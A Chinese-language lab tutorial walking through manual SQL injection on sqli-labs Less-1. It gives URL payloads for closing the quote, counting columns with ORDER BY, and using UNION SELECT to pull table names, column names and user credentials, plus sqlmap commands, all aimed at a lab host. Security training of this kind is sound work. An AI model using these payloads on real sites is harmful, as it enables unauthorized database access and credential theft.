1. 阅读,学习本章前,可以先去看看基础篇:1-手工sql注入(基础篇)-CSDN博客

2. 本章通过对sqlilabs靶场的实战,关于sqlilabs靶场的搭建:Linux搭建靶场-CSDN博客

3. 本章会使用到sqlmap,关于sqlmap的命令:sql注入工具-sqlmap-CSDN博客

当然不看以上基础篇也是可以的,但是你需要具备一些开发基础。

点击访问题目:

通过 url 参数访问题目:http://服务器地址/sqlilabs/Less-1/

- Less-1 是第一题题目

- Less-2 是第二题题目

- 以此类推,进行访问

判断注入类型:在SQL注入中,判断是字符型注入还是数字型注入可以通过以下方法:

- 1. 观察注入点的上下文:在注入点前后的SQL语句中,如果注入点处的参数被引号包围(例如:'1'),则很可能是字符型注入;如果不被引号包围(例如:1),则可能是数字型注入。

- 2. 字符串函数的使用:在注入点处,如果使用了字符串函数(如CONCAT、SUBSTRING、LENGTH等),则很可能是字符型注入。这是因为字符串函数通常用于修改字符串值,而数字类型的参数并不需要使用字符串函数。

- 3. 错误消息:如果在注入点处注入了非法字符或非法语法,且数据库返回了错误消息,可以通过错误消息中的内容来判断是字符型注入还是数字型注入。例如,如果错误消息中包含了关于字符串数据类型的错误信息(如字符串转换错误),则可能是字符型注入。

- 4. 注入点的响应:在注入点处注入不同类型的数据,观察数据库的响应。如果注入点返回了期望的结果(如查询结果集),则可能是字符型注入;如果注入点返回了错误信息或者无效的结果,可能是数字型注入。

如何查找注入点:

- 前端页面上所有提交数据的地方,不管是登录,注册,留言板,评论区,分页等地方,只要是提交数据给后台,后台拿着提交的数据和数据库交互了,那么这个地方就可能存在注入点

Less-1



第一题的题目Less-1需要通过给url传递 id 参数访问数据:也就是我们的注入点

- 例如:http:///sqlilabs/Less-1/?id=1 访问(查询)数据库中id为1的数据

- 分析:

- 请求方式:get请求

- 请求参数:id

- 返回内容:根据id查询出来的用户信息

- 模拟场景:后端查询用户数据

注入点:http://38.147.186.138/sqlilabs/Less-1/?id=1

手工注入

第一步:判断注入点 是否存在注入

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

测试是否存在注入:

- 数字型注入测试:



- 字符型注入-单引号闭合测试:'

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' and 1=1 # 不正常返回数据,页面报错,可能存在注入点,报错中可以看到数字1,推断出是字符型注入

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' and 1=1 # 不正常返回数据,页面报错,可能存在注入点,报错中可以看到数字1,推断出是字符型注入

结果:

- http://38.147.186.138/sqlilabs/Less-1/?id=1 结果存在注入

- 注入类型为字符型:1' and 1=1

第二步: 获取字段数

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

获取字段数:



- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' order by 1 # 报错

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' order by 1 -- + 字段数为1,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' order by 2 -- + 字段数为2,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' order by 3 -- + 字段数为3,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' order by 4 -- + 字段数为4,显示: Unknown column '4' in 'order clause' ,通过这个报错可以知道 字段的长度为3,因为为4,报错,表示没有这个字段数,也可以理解为超过字段长度

- 问题:为什么使用 # 注释符报错,而使用 -- 注释符不报错

结果:

- 字段数长度为:3

第三步: 确定回显位

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3



确定回显位:

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=1' union select 1,2,3 -- + 未显示回显位,显示查询的数据

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=2' union select 1,2,3 -- + 未显示回显位,显示查询的数据



- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=-1' union select 1,2,3 -- + 显示回显位,回显位就是看看表格里面那一列是在页面显示的。可以看到是第二列和第三列里面的数据显存位的数据2和3

- 问题:关于为什么 id=2' union select 1,2,3 -- +和?id=2' union select 1,2,3 -- + 返回是正常的数据而不是 回显的数据

结果:

- 回显位置为:网页的第二列和第三列



第四步:获取当前数据库库名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 使用myqsl中的database()函数获取数据库名称

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=-1' union select 1,database(),3 -- +

结果:

- 数据库名称为:security

第五步:获取数据库所有表名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

获取数据库表名:

- 获取数据库所有表名:http://38.147.186.138/sqlilabs/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+

- sql语句解读:从`information_schema.tables`表中获取所有属于`security`数据库的表名,并将它们以逗号分隔的形式返回。

结果:

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表



第六步:获取数据表列名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

获取数据表列名:

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

结果:

- 通过上图中获取到的数据表列名可以确定 username和password为主要用户数据的列名

第六步:获取数据

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-1/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

- users数据库列名:username和password

获取数据:

- 输入:http://38.147.186.138/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(username,password) from users -- +

Less-1 手工注入结束



sqlmap注入



- 检测注入点:python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" --batch

- 获取所有数据库:python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" --dbs --batch

